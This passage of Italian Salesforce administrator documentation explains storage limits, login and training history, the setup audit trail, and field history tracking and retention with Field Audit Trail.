Se è necessario un maggior spazio di memoria, aumentare il limite di memoria o ridurre l'utilizzo della memoria.

- **•** Acquistare spazio di memoria aggiuntivo, oppure aggiungere licenze utente nelle versioni Professional Edition, Enterprise Edition, Unlimited Edition e Performance Edition.
- **•** Eliminare i lead o referenti superati.
- **•** Eliminare gli allegati non necessari.
- **•** Eliminare i file in Salesforce CRM Content.

### Considerazioni sullo spazio di memoria

Durante la pianificazione delle proprie esigenze di spazio, tenere presente quanto segue:

- **•** Gli account personali vengono conteggiati sia nella memoria degli account che nella memoria dei referenti, poiché l'API presume che ogni account personale sia costituito da un account e da un referente.
- **•** le attività archiviate vengono conteggiate nel calcolo dello spazio di memoria,
- **•** I prodotti, i listini prezzi, le voci dei listini prezzi e gli asset attivi o archiviati non vengono conteggiati nel calcolo dello spazio di memoria.

# Monitoraggio della cronologia accessi

Gli amministratori possono monitorare tutti i tentativi di accesso per l'organizzazione e i portali o le comunità abilitate. La pagina della cronologia accessi visualizza gli ultimi 20.000 tentativi di accesso. Per visualizzare un maggior numero di record, scaricare i dati in un file in formato CSV o GZIP.

### Download della cronologia accessi

È possibile scaricare gli ultimi sei mesi di accessi all'organizzazione Salesforce in un file CSV o GZIP.

- **1.** Da Imposta, immettere *Cronologia accessi* nella casella Ricerca veloce, quindi selezionare **Cronologia accessi**.
- **2.** Selezionare il formato di file da scaricare.
	- **• File .csv Excel**: scarica un file CSV di tutti gli accessi degli utenti all'organizzazione Salesforce degli ultimi sei mesi. Questo rapporto è comprensivo degli accessi effettuati tramite API.
	- **• File .csv Excel compresso con gzip**: scarica un file CSV di tutti gli accessi degli utenti all'organizzazione Salesforce degli ultimi sei mesi. Questo rapporto è comprensivo degli accessi effettuati tramite API. Il file è compresso e questa è l'opzione da preferirsi per ridurre i tempi di download.
- **3.** Selezionare i contenuti del file. L'opzione Tutti gli accessi include gli accessi API.
- **4.** Fare clic su **Scarica ora**,
- Nota: le versioni meno recenti di Microsoft Excel non possono aprire file contenenti più di 65.536 righe. Se non è possibile aprire un file di grandi dimensioni in Excel, vedere l'[articolo della Guida in linea e supporto tecnico di Microsoft sulla gestione dei file di](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596) [grandi dimensioni.](http://support.microsoft.com/default.aspx?scid=kb;en-us;Q120596)

### Creazione di visualizzazioni elenco

È possibile creare nuove visualizzazioni elenco ordinate per ora di accesso e URL di accesso. Ad esempio, è possibile creare una visualizzazione di tutti gli accessi in un particolare intervallo di tempo. Analogamente alla visualizzazione predefinita, una visualizzazione personalizzata visualizza gli ultimi 20.000 accessi.

- **1.** Nella pagina Cronologia accessi, fare clic su **Crea nuova visualizzazione**.
- **2.** Immettere il nome da visualizzare nell'elenco a discesa Visualizza.
- **3.** Specificare i criteri di filtro.
- **4.** Selezionare i campi da visualizzare.

È possibile selezionare fino a 15 campi. È possibile visualizzare solo i campi disponibili nel proprio layout di pagina. I campi area di testo visualizzano fino a 255 caratteri.

Nota: per via della natura della tecnologia di localizzazione geografica, la precisione dei campi di posizione geografica (ad esempio paese, città, codice postale) può variare.

### Visualizzazione della cronologia accessi personale

È possibile visualizzare la cronologia accessi personale.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Developer Edition**, **Enterprise Edition**, **Group Edition**, **Performance Edition**, **Professional Edition** e **Unlimited Edition**

#### AUTORIZZAZIONI **UTENTE**

Per monitorare gli accessi:

**•** "Gestisci utenti"

- **1.** Dalle impostazioni personali, immettere *Cronologia accessi* nella casella Ricerca veloce, quindi selezionare **Cronologia accessi**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Per scaricare un file CSV della cronologia degli accessi personali degli ultimi sei mesi, fare clic su **Download...**
- Nota: Per motivi di sicurezza, Salesforce potrebbe richiedere agli utenti di superare un test di verifica CAPTCHA per poter esportare i dati dalla propria organizzazione. Questo semplice test impedisce ai programmi dannosi di accedere ai dati della propria organizzazione. Per superare il test, gli utenti devono digitare correttamente le due parole visualizzate nella sovrapposizione all'interno della casella di testo. Tenere presente che le parole immesse nella casella di testo devono essere separate da uno spazio.

### Single Sign-On con SAML

Se l'organizzazione utilizza i certificati del provider di identità Single Sign-On SAML, gli accessi Single Sign-On saranno inclusi nella cronologia.

### Dominio personale

Se si utilizza Dominio personale, è possibile identificare gli utenti che accedono con il nuovo URL di accesso, nonché il momento dell'accesso. Da Imposta, immettere *Cronologia accessi* nella casella Ricerca veloce, quindi selezionare **Cronologia accessi** e visualizzare le colonne Nome utente e URL di accesso.

#### VEDERE ANCHE:

[Ricerca delle impostazioni personali](#page-20-0)

# Monitoraggio della cronologia formazione

Per un amministratore è importante sapere se il proprio team sta imparando a utilizzare Salesforce in modo efficace. Nella Cronologia corso di formazione sono visualizzati tutti i corsi di formazione di Salesforce frequentati dagli utenti.

Gli amministratori possono visualizzare la Cronologia corso di formazione da Imposta immettendo *Cronologia formazione* nella casella Ricerca veloce, quindi selezionando **Cronologia formazione**. Dopo aver frequentato un corso di formazione live, gli utenti devono compilare l'apposito modulo di commento sulla formazione online per ottenere la registrazione della presenza nella cronologia formazione.

Nota: Se questo link non appare in **Gestisci utenti**, l'organizzazione è stata migrata a un nuovo sistema. Per accedere ai rapporti sulla formazione tramite Casi personali in Assistenza e Formazione è necessario essere un amministratore di Assistenza e Formazione. Contattare Salesforce se non dispone dell'accesso.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare la cronologia della formazione:

**•** "Gestisci utenti"

# Monitoraggio delle modifiche di impostazione

La cronologia dell'itinerario di controllo delle impostazioni consente di tenere traccia delle modifiche recenti apportate alle impostazioni dell'organizzazione da parte dell'utente o di altri amministratori. La cronologia di controllo può rivelarsi particolarmente utile nelle organizzazioni con più amministratori.

Per visualizzare la cronologia dell'itinerario di controllo, da Imposta, immettere *Visualizza itinerario di controllo impostazioni* nella casella Ricerca veloce, quindi selezionare **Visualizza itinerario di controllo impostazioni**. Per eseguire il download della cronologia completa delle impostazioni dell'organizzazione relativa agli ultimi 180 giorni, fare clic sul link **Scarica**.

La cronologia dell'itinerario di controllo delle impostazioni consente di visualizzare le 20 più recenti modifiche di impostazione apportate all'organizzazione. Vengono visualizzati data, autore e natura della modifica. Inoltre, se un delegato (ad esempio un amministratore o un rappresentante dell'assistenza clienti) effettua una modifica di impostazione per conto di un utente finale, la colonna Utente delegato visualizza il nome utente del delegato. Ad esempio, se un utente concede l'accesso a un amministratore e questi effettua una modifica di impostazione, viene elencato il nome utente dell'amministratore.

La cronologia dell'itinerario di controllo delle impostazioni tiene traccia dei seguenti tipi di modifiche:

#### **Impostazione Modifiche di cui viene tenuta traccia**

Amministrazione **•** Informazioni sulla società, impostazioni predefinite quali la lingua o le impostazioni internazionali e modifiche al messaggio aziendale

- **•** Modifiche alle impostazioni di più valute
- **•** Modifiche agli utenti, agli utenti portale, ai ruoli, agli insiemi di autorizzazioni e ai profili
- **•** Modifiche agli indirizzi email di ciascun utente
- **•** Eliminazione degli allegati email inviati come link
- **•** Creazione, modifica ed eliminazione piè di pagina email
- **•** Modifiche al tipo di record, incluse creazione, ridenominazione o assegnazione dei tipi di record ai profili
- **•** Modifiche alle divisioni, inclusi creazione, modifica, trasferimento di divisioni e modifica della divisione predefinita degli utenti
- **•** Aggiunta o eliminazione di certificati
- **•** Modifica dei nomi di dominio
- **•** Abilitazione o disabilitazione di Salesforce come provider di identità

- Personalizzazione **•** Modifiche alle impostazioni dell'interfaccia utente, come ad esempio sezioni comprimibili, creazione rapida, dettagli effetto di attivazione o link effetto di attivazione elenco correlato
	- **•** Modifiche ai layout di pagina, di azione e di ricerca
	- **•** Modifiche ai layout compatti
	- **•** Modifiche al menu di navigazione di Salesforce1
	- **•** Cambiamenti apportati mediante modifica in linea

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per visualizzare la cronologia dell'itinerario di controllo:

**•** "Visualizza impostazione e configurazione"







# <span id="page-952-0"></span>Tieni traccia cronologia campo

È possibile selezionare campi specifici di cui tenere traccia e visualizzare la cronologia dei campi nell'elenco correlato Cronologia di un oggetto. I dati della cronologia dei campi vengono conservati per un massimo di 18 mesi. È possibile tenere traccia della cronologia dei campi degli oggetti personalizzati e della cronologia dei seguenti oggetti standard.

- **•** Account
- **•** Asset
- **•** Casi
- **•** Referenti
- **•** Diritti
- **•** Contratti di servizio
- **•** Voci di contratto
- **•** Contratti
- **•** Lead
- **•** Opportunità
- **•** Articoli
- **•** Soluzioni
- **•** Prodotti

Modificando uno di questi campi si aggiunge una voce all'elenco correlato Cronologia. Tutte le voci includono data, ora, tipo e autore della modifica. Non tutti i tipi di campo sono disponibili per i rapporti con trend storico. Alcune modifiche, come gli inoltri al livello superiore dei casi, vengono sempre tracciate.

cronologia dei campi illimitatamente. Se l'organizzazione è stata creata dopo il mese di giugno 2011 e si decide di non acquistare

il componente aggiuntivo, la cronologia dei campi viene conservata per un massimo di 18 mesi.

Nota: Per gli incrementi della cronologia dei campi oltre i limiti correnti è necessario acquistare il componente aggiuntivo Itinerario di controllo campi, successivo al rilascio Spring '15. Dopo aver abilitato l'abbonamento del componente aggiuntivo, l'archivio della cronologia dei campi viene modificato per riflettere i criteri di conservazione associati all'offerta. Se l'organizzazione è stata creata prima del mese di giugno 2011 e i limiti della cronologia dei campi rimangono statici, Salesforce si impegna a conservare la

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti standard non sono disponibili nella versione **Database.com Edition**

### Considerazioni

- **•** Le modifiche apportate ai campi con oltre 255 caratteri vengono rilevate nella cronologia come modifiche, ma i vecchi e i nuovi valori non vengono registrati.
- **•** I valori dei campi di cui si tiene traccia non vengono tradotti automaticamente e vengono visualizzati nella lingua in cui sono stati creati. Ad esempio, se un campo viene modificato da *Green* a *Verde*, viene visualizzato *Verde* indipendentemente dalla lingua dell'utente, a meno che il campo sia stato tradotto in altre lingue tramite l'Area di lavoro traduzione. Questo vale anche per tipi di record e valori di elenchi di selezione.
- **•** Le modifiche apportate a etichette di campi personalizzati che sono state tradotte tramite l'Area di lavoro traduzione vengono visualizzate in base alle impostazioni internazionali dell'utente che sta visualizzando l'elenco correlato Cronologia. Ad esempio, se l'etichetta di un campo personalizzato è Rosso ed è stata tradotta in spagnolo con Rojo, un utente che dispone di impostazioni internazionali Spagnolo visualizza l'etichetta del campo personalizzato come Rojo. In caso contrario, l'utente la visualizza come Rosso.
- **•** Le modifiche apportate a campi data, campi numero e campi standard vengono visualizzate in base alle impostazioni internazionali dell'utente che sta visualizzando l'elenco correlato Cronologia. Ad esempio, una data modificata in *5 agosto 2012* verrà visualizzata come *8/5/2012* da un utente con le impostazioni internazionali Inglese (Stati Uniti) e come *5/8/2012* da un utente con le impostazioni internazionali Inglese (Regno Unito).
- **•** Se un trigger causa una modifica in un oggetto che l'utente corrente non è autorizzato a modificare, la modifica non viene tracciata poiché la cronologia dei campi rispetta le autorizzazioni dell'utente corrente.

#### VEDERE ANCHE:

[Tracciamento della cronologia dei campi per oggetti standard](#page-954-0) [Tracciamento della cronologia dei campi per oggetti personalizzati](#page-955-0) [Itinerario di controllo campi](#page-957-0) [Disabilitazione del tracciamento della cronologia dei campi](#page-956-0)

### <span id="page-954-0"></span>Tracciamento della cronologia dei campi per oggetti standard

Se si utilizzano sia gli account aziendali che gli account personali, riesaminare i seguenti punti prima di abilitare il tracciamento della cronologia dei campi di un account:

- **•** Il tracciamento della cronologia dei campi degli account interessa sia gli account aziendali sia gli account personali.
- **•** L'abilitazione del tracciamento della cronologia dei campi degli account personali non abilita il tracciamento della cronologia dei campi dei referenti personali.

Per impostare il tracciamento della cronologia dei campi:

- **1.** Dalle impostazioni di gestione dell'oggetto di cui si desidera tracciare la cronologia dei campi, accedere all'area dei campi.
- **2.** Fare clic su **Imposta tracciamento cronologia**.
	- Suggerimento: quando si abilita il tracciamento per un oggetto, personalizzare i layout di pagina in modo da includere l'elenco correlato Cronologia dell'oggetto.
- **3.** Per account, referenti, lead e opportunità, selezionare la casella di controllo Abilita cronologia account, Abilita cronologia referenti, Abilita cronologia lead o Abilita cronologia campo opportunità.
- **4.** Scegliere i campi da tracciare.

È possibile selezionare una combinazione di un massimo di 20 campi standard e personalizzati per oggetto. Tale limite include campi di account aziendali e account personali.

Alcune modifiche, come gli inoltri al livello superiore dei casi, vengono sempre tracciate.

Non è consentito tenere traccia dei seguenti campi:

- **•** Campi formula, riepilogo di roll-up o numerazione automatica
- **•** Creato da e Ultima modifica di
- **•** Campo Reddito previsto nelle opportunità
- **•** Campi Titolo soluzione principale o Dettagli soluzione principale nelle soluzioni; questi campi vengono visualizzati solo per le soluzioni tradotte nelle organizzazioni in cui sono abilitate le soluzioni multilingue.

#### **5.** Fare clic su **Salva**.

Salesforce traccia la cronologia da questa data e ora. Le modifiche precedenti non vengono incluse.

#### VEDERE ANCHE:

[Tieni traccia cronologia campo](#page-952-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti standard non sono disponibili nella versione **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare i campi di cui viene tenuta traccia:

**•** "Personalizza applicazione"

### <span id="page-955-0"></span>Tracciamento della cronologia dei campi per oggetti personalizzati

- **1.** Dalle impostazioni di gestione dell'oggetto personalizzato, fare clic su **Modifica**.
- **2.** Selezionare la casella di controllo Tieni traccia cronologia campo.

Suggerimento: quando si abilita il tracciamento per un oggetto, personalizzare i layout di pagina in modo da includere l'elenco correlato Cronologia dell'oggetto.

- **3.** Salvare le modifiche.
- **4.** Fare clic su Imposta tracciamento cronologia nella sezione Campi e relazioni personalizzati.

Questa sezione consente di impostare la cronologia di un oggetto personalizzato per i campi standard e personalizzati.

**5.** Scegliere i campi da tracciare.

È possibile selezionare un massimo di 20 campi standard e personalizzati per oggetto. Non è possibile tenere traccia dei seguenti campi:

- **•** Campi formula, riepilogo di roll-up o numerazione automatica
- **•** Creato da e Ultima modifica di
- **6.** Fare clic su **Salva**.

Salesforce traccia la cronologia da questa data e ora. Le modifiche precedenti non vengono incluse.

VEDERE ANCHE:

[Tieni traccia cronologia campo](#page-952-0)

[Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti standard non sono disponibili nella versione **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare i campi di cui viene tenuta traccia:

**•** "Personalizza applicazione"

### <span id="page-956-0"></span>Disabilitazione del tracciamento della cronologia dei campi

- Nota: non è possibile disabilitare il tracciamento della cronologia dei campi per un oggetto se Apex fa riferimento a uno dei campi dell'oggetto.
- **1.** Dalle impostazioni di gestione dell'oggetto per cui si desidera interrompere il tracciamento della cronologia dei campi, accedere a Campi.
- **2.** Fare clic su Imposta tracciamento cronologia.
- **3.** Deselezionare **Abilita cronologia** per l'oggetto in uso, ad esempio **Abilita cronologia account**, **Abilita cronologia referenti**, **Abilita cronologia lead** o **Abilita cronologia opportunità**. L'elenco correlato Cronologia viene automaticamente rimosso dai layout di pagina dell'oggetto associato.

Se in un oggetto standard si disabilita il tracciamento della cronologia dei campi, è comunque possibile eseguire un rapporto sui dati cronologici fino alla data e all'ora in cui il tracciamento è stato disabilitato. Se si disabilita il tracciamento della cronologia dei campi per un oggetto personalizzato, non è più possibile eseguire rapporti sulla sua cronologia dei campi.

**4.** Salvare le modifiche.

#### VEDERE ANCHE:

[Tieni traccia cronologia campo](#page-952-0) [Come trovare le impostazioni di gestione degli oggetti](#page-3908-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Developer Edition** e **Database.com Edition**

Gli oggetti standard non sono disponibili nella versione **Database.com Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare i campi di cui viene tenuta traccia:

**•** "Personalizza applicazione"

### <span id="page-957-0"></span>Itinerario di controllo campi

L'itinerario di controllo campi consente di definire un criterio per la conservazione dei dati della cronologia dei campi fino a 10 anni, indipendentemente dal tracciamento della cronologia. Questa funzionalità aiuta a mantenere la conformità con i regolamenti del settore relativi alle funzionalità di controllo e alla conservazione dei dati.

Utilizzare l'API metadati di Salesforce per definire un criterio di conservazione per la cronologia dei campi. Quindi utilizzare API REST, API SOAP e Tooling API per lavorare con i dati archiviati. Per informazioni sull'abilitazione di Itinerario controllo campi, contattare il rappresentante Salesforce.

La cronologia viene copiata dall'elenco correlato Cronologia nell'oggetto

FieldHistoryArchive e quindi eliminata dall'elenco correlato Cronologia. Definire un solo oggetto HistoryRetentionPolicy per gli elenchi correlati delle cronologie, ad esempio Cronologia account, per specificare diversi criteri di conservazione dell'itinerario di controllo campi per gli oggetti che si desidera archiviare. Quindi, è possibile distribuire l'oggetto utilizzando l'API metadati (Workbench o Strumento di migrazione Force.com). Nelle organizzazioni di produzione con l'itinerario di controllo campi abilitato, i dati vengono archiviati per impostazione predefinita dopo 18 mesi. Nelle organizzazioni Sandbox l'impostazione predefinita è un mese. I criteri di conservazione possono essere aggiornati ogni volta che lo si desidera.

I criteri per l'itinerario di controllo campi possono essere impostati per i seguenti oggetti:

- **•** Account
- **•** Casi
- **•** Referenti
- **•** Lead
- **•** Opportunità
- **•** Oggetti personalizzati con tracciamento della cronologia dei campi abilitato

È possibile includere i criteri di conservazione della cronologia dei campi nei pacchetti gestiti e non gestiti.

Il tracciamento non è possibile per i seguenti campi.

- **•** Campi formula, riepilogo di roll-up o numerazione automatica
- **•** Creato da e Ultima modifica di
- **•** Campo Reddito previsto nelle opportunità
- **•** Campi Titolo soluzione principale o Dettagli soluzione principale nelle soluzioni
- **•** Campi di testo lungo
- **•** Campi a selezione multipla

Dopo aver definito e distribuito un criterio per l'itinerario di controllo campi, i dati di produzione vengono migrati dagli elenchi correlati della cronologia, come Cronologia account, all'oggetto FieldHistoryArchive. La prima copia scrive la cronologia dei campi definita dal criterio nella memoria in archivio e a volte richiede molto tempo. Le copie successive trasferiscono solo le modifiche apportate dopo l'ultima copia e vengono eseguite molto più rapidamente. È disponibile un insieme di istruzioni SOQL collegate per l'esecuzione di query sui dati archiviati.

Nota: per un certo periodo di tempo dopo il rilascio GA iniziale, è possibile che i dati non vengano eliminati automaticamente  $\boldsymbol{\beta}$ dall'elenco correlato Cronologia e restino sia nell'oggetto FieldHistoryArchive che nell'elenco correlato Cronologia. Salesforce si riserva il diritto di eliminare i dati archiviati dall'elenco correlato Cronologia in conformità ai criteri definiti dal cliente nei rilasci futuri.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per specificare un criterio di conservazione della cronologia dei campi:

**•** "Conserva cronologia campi"

Nota: Se l'organizzazione ha abilitato l'itinerario di controllo campi, i dati archiviati in precedenza non vengono crittografati se successivamente si attiva Crittografia piattaforma. Si immagini ad esempio che l'organizzazione usi l'itinerario di controllo campi per definire un criterio di conservazione della cronologia dei dati per un campo account come il campo del numero di telefono. Dopo avere abilitato Crittografia piattaforma si abilita la crittografia per quel campo e il numero di telefono dell'account viene crittografato. I record dei nuovi numeri di telefono vengono crittografati alla loro creazione, e i precedenti aggiornamenti del campo numero di telefono archiviati nell'elenco correlato Cronologia account vengono anch'essi crittografati. Invece, i dati cronologici relativi ai numeri di telefono già archiviati nell'oggetto FieldHistoryArchive continuano a restare senza crittografia. Se l'organizzazione ha l'esigenza di crittografare dei dati archiviati in precedenza, rivolgersi a Salesforce. I dati cronologici dei campi archiviati vengono crittografati e riarchiviati e l'archivio non crittografato viene eliminato.

#### VEDERE ANCHE:

[SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_fieldhistoryarchive.htm): FieldHistoryArchive [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/meta_historyretentionpolicy.htm): HistoryRetentionPolicy ISVforce Guide[: Panoramica sui pacchetti](https://developer.salesforce.com/docs/atlas.en-us.packagingGuide.meta/packagingGuide/packaging_about_packages.htm) [Force.com SOQL and SOSL Reference](https://developer.salesforce.com/docs/atlas.en-us.api_meta.meta/api_meta/field_history_soql.htm): SOQL con i dati archiviati

#### Esempi

#### Impostazione di un criterio di conservazione dei dati per la cronologia dei campi

Questo esempio dimostra come impostare un criterio di conservazione dei dati per la cronologia dei campi utilizzando l'API dei metadati. La modifica dei metadati è necessaria solo se si desidera bypassare i valori dei criteri predefiniti (18 mesi di memoria di produzione e 0 anni di memoria di archivio). L'impostazione di un criterio di conservazione dei dati implica la creazione e la distribuzione di un pacchetto di metadati. Il pacchetto è costituito da un file .zip che contiene una cartella objects con l'XML che definisce il criterio di conservazione di ciascun oggetto e un file project manifest che elenca gli oggetti e la versione API da usare.

Nota: La prima copia scrive l'intera cronologia dei campi definita dal criterio nella memoria in archivio e potrebbe richiedere molto tempo. Le copie successive trasferiscono solo le modifiche apportate dopo l'ultima copia e vengono eseguite molto più rapidamente.

